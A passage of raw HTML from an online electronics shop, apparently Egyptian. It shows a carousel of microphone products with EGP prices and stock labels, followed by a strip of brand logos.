											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10325 status-publish last outofstock product_cat-microphone product_tag-gaming-microphone has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10325">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/yanmai-q10b-professional-usb-gaming-recording-microphone-kit/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-yanmai label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="yanmai" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/yanmai-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Q10B-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Q10B-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Q10B.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/yanmai-q10b-professional-usb-gaming-recording-microphone-kit/">
					<img width="430" height="323" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-430x323.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-430x323.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-400x300.jpg 400w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-1067x800.jpg 1067w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-768x576.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-860x645.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-700x525.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-150x113.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI.jpg 1280w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10325" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/yanmai-q10b-professional-usb-gaming-recording-microphone-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10325"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="553c86ec09" data-product-id="10325" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/yanmai-q10b-professional-usb-gaming-recording-microphone-kit/">Yanmai Q10B Professional USB Gaming Recording Microphone Kit</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/microphone/" rel="tag">Microphone</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.999&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/yanmai-q10b-professional-usb-gaming-recording-microphone-kit/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10325" data-product_sku="Q10B-YANMAI" aria-label="Read more about &ldquo;Yanmai Q10B Professional USB Gaming Recording Microphone Kit&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10263 status-publish first instock product_cat-microphone product_tag-gaming-microphone has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="10263">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/yanmai-micpro-x3-usb-condenser-microphone-kit-studio-audio-recording/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-yanmai label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="yanmai" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/yanmai-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/micpro-x3.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/yanmai-micpro-x3-usb-condenser-microphone-kit-studio-audio-recording/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/micpro-x3-1.jpg 800w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10263" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/yanmai-micpro-x3-usb-condenser-microphone-kit-studio-audio-recording/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10263"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="553c86ec09" data-product-id="10263" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/yanmai-micpro-x3-usb-condenser-microphone-kit-studio-audio-recording/">Yanmai MicPro X3 USB Condenser Microphone Kit Studio Audio Recording</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/microphone/" rel="tag">Microphone</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.500&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10263" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10263" data-product_sku="x3-micpro" aria-label="Add to cart: &ldquo;Yanmai MicPro X3 USB Condenser Microphone Kit Studio Audio Recording&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-8663 status-publish last instock product_cat-microphone product_tag-microphone product_tag-stand has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8663">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/microphone-adjustable-suspension-boom-scissor-arm-stand/" class="product-image-link">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/microphone-adjustable-suspension-boom-scissor-arm-stand/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8663" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/microphone-adjustable-suspension-boom-scissor-arm-stand/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8663"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="553c86ec09" data-product-id="8663" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/microphone-adjustable-suspension-boom-scissor-arm-stand/">Microphone Adjustable Suspension Boom Scissor Arm Stand</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/microphone/" rel="tag">Microphone</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>375&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8663" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8663" data-product_sku="Scissor Arm Stand" aria-label="Add to cart: &ldquo;Microphone Adjustable Suspension Boom Scissor Arm Stand&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7806 status-publish first outofstock product_cat-microphone product_tag-microphone product_tag-studio-kit has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7806">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/bm800-studio-wired-3-5mm-jack-condenser-microphone-kit/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/bm800-studio-wired-3-5mm-jack-condenser-microphone-kit/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7806" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/bm800-studio-wired-3-5mm-jack-condenser-microphone-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7806"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="553c86ec09" data-product-id="7806" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/bm800-studio-wired-3-5mm-jack-condenser-microphone-kit/">BM800 Studio Wired 3.5MM JACK Condenser Microphone Kit</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/microphone/" rel="tag">Microphone</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.200&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/bm800-studio-wired-3-5mm-jack-condenser-microphone-kit/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7806" data-product_sku="bm800" aria-label="Read more about &ldquo;BM800 Studio Wired 3.5MM JACK Condenser Microphone Kit&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-813 -->
						</div>

</div><!-- #product-16124 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_1236" class="wd-brands brands-widget slider-brands_1236 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/joyroom/" title="Joyroom" class="wd-fill"></a>
									
									<img width="200" height="133" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png 200w, https://highendtec.com/wp-content/uploads/2022/05/Untitled-1-150x100.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/yesoriginal/" title="YesOriginal" class="wd-fill"></a>
									
									<img width="270" height="43" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 270px) 100vw, 270px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/yesoriginal.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/yesoriginal.png 270w, https://highendtec.com/wp-content/uploads/2023/03/yesoriginal-150x24.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/ugreen-2/" title="UGREEN" class="wd-fill"></a>
									
									<img width="1315" height="1315" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1315px) 100vw, 1315px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/UGREEN.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/UGREEN.png 1315w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-300x300.png 300w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-800x800.png 800w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-150x150.png 150w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-768x768.png 768w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-70x70.png 70w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-860x860.png 860w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-430x430.png 430w, https://highendtec.com/wp-content/uploads/2023/03/UGREEN-700x700.png 700w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/beexcellent/" title="Beexcellent" class="wd-fill"></a>
									
									<img width="281" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 281px) 100vw, 281px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/logo.png 281w, https://highendtec.com/wp-content/uploads/2022/04/logo-150x80.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/rapoo/" title="Rapoo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/rapoo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/microsoft/" title="Microsoft" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microsoft-logo-old-ms-business-101289.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/wo/" title="W&amp;O">
									
									W&amp;O
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/aukey-2/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/armaggeddon/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/motospeed-2/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/bingozones/" title="BingoZones" class="wd-fill"></a>
									
									<img width="983" height="231" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 983px) 100vw, 983px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow.png 983w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-400x94.png 400w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-768x180.png 768w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-860x202.png 860w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-430x101.png 430w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-700x164.png 700w, https://highendtec.com/wp-content/uploads/2022/07/logo_1-trans_good_-_black-shadow-150x35.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/tp-link/" title="TP-LINK" class="wd-fill"></a>
									
									<img width="2308" height="871" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="TP-LINK" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 2308px) 100vw, 2308px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/TP-LINK.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/TP-LINK.png 2308w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-400x151.png 400w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-1300x491.png 1300w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-768x290.png 768w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-1536x580.png 1536w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-2048x773.png 2048w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-860x325.png 860w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-430x162.png 430w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-700x264.png 700w, https://highendtec.com/wp-content/uploads/2023/02/TP-LINK-150x57.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/joyroom-2/" title="Joyroom" class="wd-fill"></a>
									
									<img width="856" height="186" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 856px) 100vw, 856px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/joyroom-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/joyroom-1.png 856w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-400x87.png 400w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-768x167.png 768w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-430x93.png 430w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-700x152.png 700w, https://highendtec.com/wp-content/uploads/2023/03/joyroom-1-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/t-wolf/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/miniso/" title="Miniso" class="wd-fill"></a>
									
									<img width="500" height="104" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/Untitled-1.png 500w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-400x83.png 400w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-430x89.png 430w, https://highendtec.com/wp-content/uploads/2023/02/Untitled-1-150x31.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/standard-st/" title="Standard ST" class="wd-fill"></a>
									
									<img width="139" height="184" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/x96/" title="X96" class="wd-fill"></a>
									
									<img width="225" height="225" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 225px) 100vw, 225px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png 225w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-150x150.png 150w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/victsing/" title="Victsing" class="wd-fill"></a>
									
